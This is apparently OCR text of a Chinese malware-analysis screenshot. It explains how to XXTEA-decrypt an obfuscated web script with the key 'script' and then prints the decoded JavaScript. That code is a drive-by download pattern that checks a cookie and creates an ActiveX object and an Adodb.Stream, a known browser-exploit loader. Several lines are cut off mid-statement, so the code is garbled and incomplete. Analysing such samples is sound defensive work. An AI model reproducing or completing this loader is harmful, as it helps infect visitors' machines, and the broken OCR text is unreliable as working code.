
为：
，可译为：script。
\x73\x63\x72\x69\x70\x74
使用支持Base64解码的XXTEA在线解密工具，将t中变量输入，
以及密钥：script，得到十六进制。
再将得到的十六进制转化为字符串，获得明文代码。
function init() { document.write(); }

window.onload = init;

if (document.cookie.indexOf('OK') == -1) {

    try {

        var e;

        var ado = (document.createElement("object"));
        ado.setAttribute("classid", "clsid:BD96C556-6
        var as = ado.createobject("Adodb.Stream", "")
    }

    catch (e) { };

finally {
